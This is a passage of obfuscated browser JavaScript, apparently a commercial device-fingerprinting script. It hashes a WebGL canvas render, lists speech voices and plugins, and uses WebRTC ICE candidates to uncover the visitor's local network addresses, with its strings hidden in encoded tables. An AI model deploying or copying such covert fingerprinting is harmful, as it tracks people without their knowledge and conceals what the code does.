td_mC.bufferData(td_mC.ARRAY_BUFFER,td_cD,td_mC.STATIC_DRAW);var td_uX=td_mC.getAttribLocation(td_xf,((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(326,8)):null));
td_mC.vertexAttribPointer(td_uX,2,td_mC.FLOAT,false,0,0);td_mC.enableVertexAttribArray(td_uX);var td_bT=td_mC.createBuffer();td_mC.bindBuffer(td_mC.ARRAY_BUFFER,td_bT);td_mC.bufferData(td_mC.ARRAY_BUFFER,td_oQ,td_mC.STATIC_DRAW);
var td_Uk=td_mC.getAttribLocation(td_xf,((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(334,5)):null));
td_mC.vertexAttribPointer(td_Uk,3,td_mC.FLOAT,false,0,0);td_mC.enableVertexAttribArray(td_Uk);td_mC.enable(td_mC.DEPTH_TEST);td_mC.clearColor(0,0,0,1);td_mC.viewport(0,0,td_aH.width,td_aH.height);td_mC.clearColor(1,1,1,1);
td_mC.clear(td_mC.COLOR_BUFFER_BIT|td_mC.DEPTH_BUFFER_BIT);td_mC.drawArrays(td_mC.TRIANGLE_STRIP,0,td_z9.position.length/2);}var td_xJ=td_aH.toDataURL(((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(339,9)):null));
if(!td_xJ){td_Hl=false;return;}td_Os=td_0A(td_xJ,5381);}catch(td_zy){td_Hl=false;return;}td_CL+=td_A()-td_x7;}this.setup=function(){var td_NZ=td_A();try{td_aH=document.createElement(((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(348,6)):null));
if(!td_aH){td_Hl=false;return null;}td_aH.width=256;td_aH.height=256;setTimeout(function(){td_EN();});}catch(td_iZ){td_Hl=false;return null;}td_CL=td_A()-td_NZ;};}td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb=new td_2i.td_5F("\x37\x30\x36\x39\x32\x38\x35\x64\x36\x39\x30\x62\x34\x64\x34\x35\x61\x62\x35\x31\x34\x65\x62\x64\x66\x34\x33\x62\x61\x36\x63\x62\x34\x32\x34\x33\x35\x33\x31\x39\x34\x31\x34\x63\x34\x37\x30\x64\x35\x35\x34\x64\x35\x33\x30\x64\x35\x39\x34\x61\x35\x35\x34\x35\x31\x31\x30\x65\x35\x30\x31\x66\x34\x31\x31\x37\x30\x63\x35\x65\x30\x62\x35\x62\x34\x39\x34\x66\x31\x35\x34\x32\x31\x30\x35\x38\x31\x31\x34\x33\x34\x35\x35\x30\x30\x66\x34\x62\x34\x36\x30\x64\x30\x63\x31\x39\x31\x38\x34\x62\x31\x34\x30\x30\x35\x31\x35\x33\x30\x30\x31\x37\x35\x39\x34\x35");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}function td_2d(){((typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb)!=="undefined"&&typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f)!=="undefined")?(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f(0,10)):null);
var td_DO=null;var td_N0=true;var td_kh=0;var td_nW=null;var td_DP=10;var td_N7=1;var td_uz=2;var td_VZ=4;var td_Pe=((typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb)!=="undefined"&&typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f)!=="undefined")?(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f(10,10)):null);
var td_dp=((typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb)!=="undefined"&&typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f)!=="undefined")?(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f(20,12)):null);
this.tryAgain=function(){return(td_DO)?false:td_N0;};this.getFPParams=function(){if(td_DO){return((typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb)!=="undefined"&&typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f)!=="undefined")?(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f(32,5)):null)+td_DO;
}return null;};this.getRunTimeMS=function(){if(td_nW!==null){return((typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb)!=="undefined"&&typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f)!=="undefined")?(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f(37,4)):null)+td_2i.toFixed(td_nW,2);
}return"";};function td_CT(){if(typeof speechSynthesis===[][[]]+""||speechSynthesis===null||typeof speechSynthesis.getVoices===[][[]]+""||speechSynthesis.getVoices===null){return false;}if(typeof Array.isArray===[][[]]+""||Array.isArray===null){return false;
}return true;}function td_Tg(td_Ps){if(typeof td_Ps.name===[][[]]+""||typeof td_Ps.lang===[][[]]+""||typeof td_Ps.voiceURI===[][[]]+""||td_Ps.voiceURI===null||typeof td_Ps.voiceURI.indexOf===[][[]]+""||td_Ps.voiceURI.indexOf===null){return false;
}return true;}this.run=function(){var td_qG=speechSynthesis.getVoices();if(td_qG===null||Array.isArray(td_qG)===false||td_qG.length===0){return true;}var td_ML=new Array(td_qG.length);if(typeof td_ML.sort===[][[]]+""||td_ML.sort===null||typeof td_ML.join===[][[]]+""||td_ML.join===null){return false;
}var td_nT=null;var td_HB=0;var td_yF=true;var td_Id=0;for(var td_xR=0;td_xR<td_qG.length;++td_xR){var td_UC=td_qG[td_xR];if(!td_Tg(td_UC)){return false;}td_ML[td_xR]=td_UC.name+((typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb)!=="undefined"&&typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f)!=="undefined")?(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f(41,2)):null)+td_UC.lang+((typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb)!=="undefined"&&typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f)!=="undefined")?(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f(43,2)):null)+td_UC.voiceURI;
if(td_UC[((typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb)!=="undefined"&&typeof(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f)!=="undefined")?(td_2i.tdz_7069285d690b4d45ab514ebdf43ba6cb.td_f(45,7)):null)]===true){td_nT=td_ML[td_xR];
td_Id++;}if((td_xR+1)===td_ML.length&&td_xR>0&&td_yF&&td_UC.name!==td_UC.voiceURI){td_ML[td_xR]="";td_HB=(td_HB|td_VZ);}if(td_yF){td_yF=(td_UC.name===td_UC.voiceURI);}if(!td_yF){if(!(td_HB&td_N7)&&td_UC.voiceURI.indexOf(td_Pe)===0){td_HB=(td_HB|td_N7);
}if(!(td_HB&td_uz)&&td_UC.voiceURI.indexOf(td_dp)===0){td_HB=(td_HB|td_uz);}}}td_ML.sort();if(td_nT!==null){}var td_Tj=td_4C(td_ML.join());td_DO=td_Id.toString()+","+td_kh.toString()+","+td_HB.toString()+","+td_Tj;
return false;};this.setup=function(){var td_Il=td_A();if(!td_CT()){td_N0=false;td_nW=td_A()-td_Il;return;}var td_w0=this;var td_Sj=setInterval(function(){try{if(td_kh<td_DP&&td_w0.run()){td_kh++;return;
}}catch(td_PN){}clearInterval(td_Sj);td_N0=false;td_nW=td_A()-td_Il;},100);};}td_2i.tdz_0a754c2d22404aea9e921102d207d338=new td_2i.td_5F("\x30\x61\x37\x35\x34\x63\x32\x64\x32\x32\x34\x30\x34\x61\x65\x61\x39\x65\x39\x32\x31\x31\x30\x32\x64\x32\x30\x37\x64\x33\x33\x38\x31\x38\x33\x61\x30\x37\x31\x38\x30\x64\x33\x65\x34\x65\x33\x66\x30\x33\x31\x66\x30\x64\x36\x64\x36\x66\x35\x31\x34\x38\x35\x38\x36\x34\x31\x39\x30\x38\x36\x39\x30\x31\x31\x63\x30\x39\x36\x66\x31\x66\x30\x30\x34\x64\x34\x62\x35\x36\x36\x38\x30\x33\x31\x35\x30\x34\x33\x63\x36\x63\x30\x35\x31\x39\x35\x61\x36\x66\x31\x38\x30\x30\x30\x37\x36\x66\x30\x30\x31\x39\x35\x34\x33\x38\x34\x38\x36\x37\x34\x64\x31\x37\x31\x62\x34\x61\x30\x32\x34\x64\x31\x34\x31\x33\x35\x62\x35\x39\x30\x61\x34\x32\x34\x34\x35\x36\x35\x31\x30\x64\x34\x37\x34\x30\x35\x63\x30\x32\x35\x65\x31\x34\x31\x33\x35\x62\x35\x66\x30\x39\x34\x37\x35\x31\x30\x33\x31\x37\x31\x35\x35\x61\x33\x61\x35\x30\x35\x63\x34\x35\x35\x34\x34\x32\x35\x63\x30\x35\x35\x65\x36\x66\x35\x61\x30\x30\x35\x64\x34\x30\x31\x65\x34\x37\x30\x66\x35\x65\x35\x31\x30\x39\x31\x34\x35\x37\x30\x36\x34\x30\x34\x36\x35\x37\x36\x66\x35\x61\x30\x65\x33\x61\x30\x38\x35\x37\x31\x31\x35\x63\x34\x30\x35\x66\x35\x30\x35\x63\x36\x64\x30\x30\x35\x33\x34\x34\x35\x36\x31\x33\x35\x61\x30\x39\x35\x62\x35\x31\x30\x66\x35\x33\x35\x63\x35\x30\x30\x32\x34\x36\x30\x31\x30\x38\x37\x66\x35\x35\x35\x33\x36\x37\x30\x30\x30\x33\x30\x30\x34\x62\x30\x63\x35\x61\x35\x64\x35\x63\x34\x31\x35\x63\x35\x37\x31\x30\x35\x37\x34\x34\x34\x32\x31\x36\x35\x64\x30\x39\x30\x37\x34\x34\x31\x33\x35\x36\x35\x62\x34\x37\x31\x33\x35\x64\x31\x36\x34\x36\x30\x66\x34\x30\x35\x33\x34\x34\x31\x34\x30\x31\x31\x31");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}function td_6o(){var td_Rv=1;var td_LG=td_Rv+":"+td_6E+":"+td_0q+";"+td_3v;var td_Nd=td_0q;var td_N0={};var td_kA={};var td_lG={};
var td_i7=false;var td_Ip=false;var td_fj=null;var td_bx=null;var td_Qw=false;var td_AU=td_j();var td_IS=false;var td_Jc=null;var td_zU=1;var td_IE=false;var td_Ov=((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(0,48)):null);
var td_d7=((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(48,2)):null)+td_Ov+((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(50,5)):null)+td_Ov+"$";
var td_Ol=4000;this.tryAgain=function(){return !td_Qw;};function td_T3(td_io){retVal=[];for(var td_Eg in td_io){if(!td_io.hasOwnProperty(td_Eg)){continue;}if(td_Eg.match(td_d7)){retVal.push(td_Eg);}}return retVal;
}function td_n6(td_aB){var td_ZU=td_A();var td_py="";var td_hh=td_T3(td_N0);var td_uk=td_T3(td_kA);var td_BA=Object.keys(td_lG);if(td_hh.length>0){td_py+=((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(55,5)):null)+td_hh.join(",");
}if(td_uk.length>0){td_py+=((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(60,5)):null)+td_uk.join(",");
}if(td_BA.length>0){td_py+=((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(65,5)):null)+td_BA.join(",");
}if(td_aB){if(td_i7){td_py+=((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(70,25)):null);
}if(!td_Ip){td_py+=((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(95,29)):null);
}}td_Jc+=td_A()-td_ZU;return td_py;}function td_OL(){try{if(typeof td_bx!==[][[]]+""&&td_bx!==null&&typeof td_bx.close!==[][[]]+""&&td_bx.close!==null){td_bx.close();}}finally{if(typeof td_bx!==[][[]]+""&&td_bx!==null&&typeof td_bx.onicecandidate!==[][[]]+""&&td_bx.onicecandidate!==null){td_bx.onicecandidate=function(){};
td_bx=null;}}}this.getFPParams=function(){if(!td_Qw){var td_Hq=(td_j()-td_AU)>td_Ol;if(td_Hq||td_IS){td_OL();td_Qw=true;return td_n6(td_Hq);}}return"";};this.getRunTimeMS=function(){if(td_Jc!==null){return((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(124,3)):null)+td_2i.toFixed(td_Jc,2);
}return"";};function td_GO(td_F5){var td_b3=td_F5.substr(td_F5.indexOf(((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(127,10)):null))+10).split(" ");
if(td_b3===null||td_b3.length<=7||td_b3[4]===null){return;}var td_wp=td_b3[4];var td_uM=td_b3[7];if(td_uM===Number(481469).toString(30)){td_Ip=true;if(td_wp.match(/^.*\.local$/)){td_i7=true;return;}if(td_wp.match(td_d7)){td_N0[td_wp]=true;
}else{td_lG[td_wp]=true;}}else{if(td_wp.match(td_d7)){td_kA[td_wp]=true;}else{td_lG[td_wp]=true;}}}function td_XC(){if(!Object||!Object.create||!Object.keys){td_Qw=true;return false;}if(typeof td_6f!==[][[]]+""&&td_6f!==null&&td_6f!==0){td_IE=(td_6f&td_zU)===td_zU;
}if(td_IE){var td_Gj=td_4W.td_5b;var td_xl=parseInt(td_4W.td_0H);var td_sX=td_4W.td_4Y;var td_zq=td_4W.td_3c;if(td_zq===((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(137,3)):null)&&td_Gj===((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(140,6)):null)&&td_xl===15&&!td_sX){td_Qw=true;
return false;}}if(typeof window.RTCPeerConnection!==[][[]]+""&&window.RTCPeerConnection!==null){td_fj=window.RTCPeerConnection;}else{if(typeof window.webkitRTCPeerConnection!==[][[]]+""&&window.webkitRTCPeerConnection!==null){td_fj=window.webkitRTCPeerConnection;
}else{if(typeof window.mozRTCPeerConnection!==[][[]]+""&&window.mozRTCPeerConnection!==null){td_fj=window.mozRTCPeerConnection;}}}if(!td_fj){td_Qw=true;return false;}return true;}function td_sb(td_Gv){if(typeof td_Gv.onicecandidate!==[][[]]+""){td_Gv.onicecandidate=function(td_hS){if(td_hS.candidate){td_GO(td_hS.candidate.candidate);
}else{}};}if(typeof td_Gv.onicegatheringstatechange!==[][[]]+""){td_Gv.onicegatheringstatechange=function(){if(td_Gv!==null&&typeof td_Gv.iceGatheringState!==[][[]]+""&&td_Gv.iceGatheringState!==null){if(td_Gv.iceGatheringState===((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(146,8)):null)){td_IS=true;
}}};}}function td_Rh(td_Mw){if(typeof td_Mw.createDataChannel===[][[]]+""||td_Mw.createDataChannel===null){td_Qw=true;return;}td_Mw.createDataChannel(Math.random().toString());var td_GK=function(){};var td_vP=function(td_Vu){td_Mw.setLocalDescription(td_Vu,function(){},td_GK);
};var td_aT=function(){};if(typeof Promise===[][[]]+""||td_Mw.createOffer.length>0){td_Mw.createOffer(td_vP,td_aT);}else{td_Mw.createOffer().then(td_vP,td_aT);}}this.setup=function(){var td_lk=td_A();setTimeout(td_OL,td_Ol);
if(!td_XC()){return;}this.m_startWaitTime=td_j();try{var td_eg=((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(154,5)):null)+td_4i+((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(159,11)):null);
var td_fb={iceServers:[{urls:td_eg+((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(170,3)):null),username:td_LG,credential:td_Nd},{urls:td_eg+((typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338)!=="undefined"&&typeof(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f)!=="undefined")?(td_2i.tdz_0a754c2d22404aea9e921102d207d338.td_f(173,3)):null),username:td_LG,credential:td_Nd}]};
td_bx=new td_fj(td_fb);td_sb(td_bx);td_Rh(td_bx);}catch(td_hX){return;}td_Jc=td_A()-td_lk;};}td_2i.td_4S.push(function(){td_6f=1;});td_2i.tdz_73aedb0911244c379c76804e4c10d058=new td_2i.td_5F("\x37\x33\x61\x65\x64\x62\x30\x39\x31\x31\x32\x34\x34\x63\x33\x37\x39\x63\x37\x36\x38\x30\x34\x65\x34\x63\x31\x30\x64\x30\x35\x38\x35\x31\x35\x32\x30\x64\x31\x36\x30\x31\x30\x33\x34\x30\x34\x39\x35\x64\x35\x38\x35\x31\x35\x35\x34\x30\x30\x61\x35\x63\x35\x39\x31\x36\x31\x62\x31\x61\x34\x35\x35\x30\x35\x66\x35\x37\x30\x65\x34\x33\x30\x32\x34\x37\x35\x35\x34\x39\x35\x36\x35\x39\x35\x39\x34\x34\x35\x62\x30\x30\x31\x35\x31\x34\x30\x65\x35\x39\x35\x61\x35\x30\x34\x35\x35\x62\x35\x62\x35\x61\x34\x63\x35\x35\x34\x32\x34\x64\x31\x36\x34\x35\x35\x33\x34\x62\x34\x30\x35\x38\x30\x34\x34\x37\x30\x62\x35\x30\x34\x30\x31\x34\x35\x63\x35\x63\x35\x62\x35\x36\x34\x37\x30\x38\x30\x61\x30\x61\x34\x64\x34\x38\x31\x34\x35\x63\x34\x31\x35\x65\x35\x35\x34\x64\x30\x36\x34\x31\x30\x35\x35\x38\x31\x33\x34\x37\x35\x61\x35\x31\x35\x33\x35\x35\x31\x31\x35\x64\x30\x63\x35\x66\x31\x66\x30\x35\x34\x33\x34\x64\x35\x39\x34\x37\x34\x33\x30\x64\x30\x63\x30\x37\x30\x33\x34\x34\x35\x30\x35\x65\x35\x66\x31\x64\x34\x34\x35\x30\x30\x35\x30\x62\x31\x39\x30\x39\x34\x63\x35\x62\x35\x37\x34\x63\x35\x35\x34\x36\x31\x33\x35\x64\x30\x37\x35\x34\x35\x66\x34\x62\x34\x31\x34\x30\x35\x31\x35\x34\x35\x38\x31\x35\x30\x63\x30\x39\x30\x37\x35\x31\x34\x39\x34\x31\x35\x64\x35\x62\x35\x37\x35\x35\x31\x37\x35\x61\x35\x38\x35\x37\x34\x63\x34\x66\x31\x62\x34\x39\x34\x35\x35\x64\x30\x36\x35\x66\x31\x37\x35\x38\x35\x64\x30\x31\x34\x30\x35\x39\x35\x39\x34\x65\x35\x36\x31\x33\x30\x63\x30\x39\x30\x33\x35\x37\x35\x63\x31\x65\x34\x39\x31\x66\x35\x39\x35\x35\x30\x30\x34\x33\x35\x36\x35\x30\x30\x64\x34\x33\x35\x66\x35\x35\x35\x31\x35\x33\x30\x30\x31\x62\x31\x62\x31\x63\x34\x31\x31\x31\x35\x39\x35\x36\x35\x33\x34\x33\x35\x61\x30\x63\x30\x30\x30\x35\x31\x32\x34\x30\x35\x35\x35\x38\x35\x32\x35\x33\x34\x30\x35\x64\x30\x63\x35\x64\x31\x38\x34\x31\x34\x65\x35\x33\x35\x66\x34\x61\x35\x35\x35\x37\x31\x31\x35\x62\x31\x31\x35\x30\x34\x30\x31\x34\x35\x63\x35\x63\x35\x62\x35\x36\x34\x37\x30\x38\x30\x61\x30\x61\x34\x64\x34\x36\x35\x37\x35\x35\x31\x66\x34\x30\x35\x61\x31\x39\x31\x31\x35\x36\x35\x36\x35\x35\x31\x33\x35\x62\x35\x37\x34\x31\x35\x35\x34\x36\x34\x38\x35\x65\x30\x32\x34\x37\x35\x31\x31\x37\x35\x33\x34\x37\x35\x31\x34\x37\x34\x37\x35\x34\x34\x62\x35\x34\x30\x33\x34\x30\x34\x39\x35\x64\x35\x38\x35\x31\x35\x35\x34\x30\x30\x61\x35\x63\x35\x39\x31\x36\x31\x62\x31\x61\x34\x30\x35\x34\x35\x33\x31\x39\x31\x35\x35\x38\x31\x36\x35\x36\x35\x39\x30\x61\x35\x31\x34\x35\x34\x38\x35\x62\x35\x61\x30\x32\x30\x34\x31\x30\x30\x62\x35\x66\x35\x37\x31\x65\x34\x39\x31\x66\x35\x30\x35\x31\x31\x35\x35\x32\x35\x62\x34\x66\x31\x31\x34\x66\x35\x66\x35\x35\x35\x31\x35\x33\x30\x30\x31\x62\x31\x30\x34\x37\x35\x37\x34\x39\x34\x38\x35\x38\x35\x34\x35\x65\x35\x65\x30\x30\x30\x32\x30\x31\x34\x64\x34\x33\x34\x66\x35\x36\x31\x61\x34\x61\x35\x39\x35\x38\x30\x32\x34\x33\x34\x37\x35\x35\x30\x61\x35\x34\x35\x37\x34\x63\x35\x39\x35\x62\x30\x62\x31\x62\x31\x62\x31\x63\x35\x61\x30\x35\x34\x36\x35\x34\x31\x35\x35\x36\x34\x33\x31\x31\x30\x39\x30\x31\x31\x36\x35\x31\x34\x39\x34\x31\x35\x64\x35\x62\x35\x37\x35\x35\x31\x37\x35\x61\x35\x38\x35\x37\x34\x63\x34\x66\x31\x62\x35\x32\x35\x31\x34\x32\x30\x34\x31\x39\x31\x35\x35\x63\x35\x31\x31\x34\x34\x30\x35\x39\x35\x31\x35\x34\x35\x32\x31\x35\x30\x63\x30\x62\x30\x63\x31\x66\x34\x31\x31\x63\x35\x62\x35\x33\x34\x32\x35\x35\x34\x65\x35\x31\x35\x32\x35\x38\x30\x64\x36\x34\x35\x65\x35\x37\x35\x33\x35\x66\x31\x32\x35\x35\x31\x35\x35\x34\x37\x36\x30\x38\x35\x31\x34\x36\x35\x30\x31\x39\x36\x30\x30\x39\x30\x61\x30\x37\x30\x39\x34\x37\x35\x38\x34\x37\x35\x34\x37\x34\x35\x38\x35\x35\x31\x30\x35\x62\x35\x36\x35\x35\x31\x34\x35\x36\x34\x66\x34\x62\x30\x36\x31\x38\x35\x35\x31\x38\x35\x31\x30\x30\x31\x63\x35\x34\x31\x34\x34\x33\x35\x64\x34\x35\x34\x30\x30\x38\x30\x61\x30\x61\x31\x35\x35\x64\x34\x39\x35\x64\x35\x30\x34\x62\x35\x31\x34\x36\x34\x64\x35\x63\x35\x34\x34\x31\x33\x33\x37\x33\x37\x30\x31\x36\x34\x30\x35\x30\x30\x33\x37\x37\x31\x37\x34\x33\x35\x63\x32\x35\x35\x33\x34\x37\x35\x37\x36\x37\x37\x37\x32\x37\x34\x62\x33\x34\x32\x36\x37\x36\x31\x37\x30\x30\x31\x66\x30\x33\x30\x30\x31\x61\x35\x33\x30\x34\x31\x39\x30\x39\x34\x63\x35\x62\x35\x37\x34\x63\x35\x35\x34\x36\x33\x34\x34\x31\x30\x61\x35\x32\x35\x62\x33\x30\x35\x39\x35\x38\x35\x64\x31\x39\x36\x32\x31\x34\x30\x63\x30\x37\x30\x39\x36\x34\x35\x30\x35\x63\x35\x34\x36\x31\x36\x33\x37\x37\x31\x37\x35\x66\x31\x39\x36\x61\x33\x34\x37\x34\x34\x32\x35\x34\x34\x33\x34\x30\x31\x37\x35\x64\x30\x64\x35\x36\x31\x65\x35\x63\x31\x65\x30\x32\x37\x39\x35\x34\x34\x37\x30\x38\x31\x33\x30\x31\x33\x61\x37\x66\x35\x62\x35\x62\x35\x34\x35\x31\x34\x30\x34\x34\x30\x66\x34\x36\x35\x30\x35\x30\x30\x64\x36\x38\x35\x30\x35\x34\x35\x31\x34\x37\x30\x64\x36\x61\x31\x33\x35\x64\x34\x35\x30\x33\x35\x39\x35\x62\x36\x37\x34\x30\x35\x61\x30\x66\x30\x31\x30\x62\x31\x35\x34\x33\x36\x36\x35\x63\x35\x34\x35\x36\x35\x64\x35\x35\x33\x63\x34\x33\x35\x62\x35\x38\x31\x61\x35\x32\x34\x34\x36\x36\x34\x30\x35\x38\x31\x30\x35\x33\x30\x61\x35\x66\x36\x66\x30\x35\x35\x34\x35\x61\x35\x61\x35\x32\x36\x63\x30\x30\x30\x36\x31\x36\x30\x64\x35\x32\x35\x38\x34\x35\x36\x66\x34\x32\x35\x38\x34\x31\x30\x34\x35\x61\x35\x39\x36\x36\x31\x32\x34\x32\x35\x66\x35\x62\x35\x62\x34\x30\x30\x63\x35\x39\x30\x36\x36\x66\x34\x30\x30\x38\x34\x35\x35\x32\x35\x31\x35\x39\x36\x63\x31\x32\x30\x64\x30\x62\x30\x31\x35\x62\x34\x65\x35\x30\x34\x37\x35\x37\x36\x61\x34\x34\x30\x66\x34\x36\x35\x30\x35\x30\x30\x64\x36\x38\x34\x34\x35\x64\x35\x31\x35\x38\x31\x35\x35\x38\x30\x32\x34\x38\x35\x35\x31\x36\x36\x65\x34\x35\x35\x34\x34\x32\x35\x34\x30\x38\x30\x62\x33\x62\x31\x34\x35\x63\x35\x61\x36\x65\x34\x31\x35\x65\x35\x35\x34\x64\x30\x36\x34\x31\x36\x39\x34\x39\x30\x66\x34\x32\x35\x31\x35\x31\x35\x65\x36\x62\x30\x31\x35\x31\x31\x35\x35\x30\x35\x63\x31\x32\x34\x32\x36\x62\x34\x38\x35\x62\x34\x36\x30\x36\x30\x63\x30\x61\x33\x64\x34\x33\x34\x66\x35\x36\x36\x65\x34\x34\x35\x64\x35\x31\x31\x34\x35\x36\x34\x35\x36\x37\x31\x33\x35\x62\x34\x33\x35\x66\x35\x39\x35\x61\x33\x61\x35\x65\x30\x32\x34\x37\x35\x31\x33\x61");
function td_VU(td_Z0){var td_TI=td_Z0.constructor==String?[td_Z0]:td_Z0;var td_LK=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_tm=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
var td_w1;for(td_w1=0;td_w1<td_TI.length;td_w1++){var td_VP=td_OO[td_TI[td_w1]];if(td_VP&&td_VP.enabledPlugin){var td_Hp=td_VP.enabledPlugin;if(td_Hp.name){td_LK=td_Hp.name;}else{td_LK=Number(890830).toString(31);
}td_tm=td_Hp.description;break;}}return[td_LK,td_tm];}function td_jP(){var td_LD=((typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058)!=="undefined"&&typeof(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f)!=="undefined")?(td_2i.tdz_73aedb0911244c379c76804e4c10d058.td_f(0,5)):null);
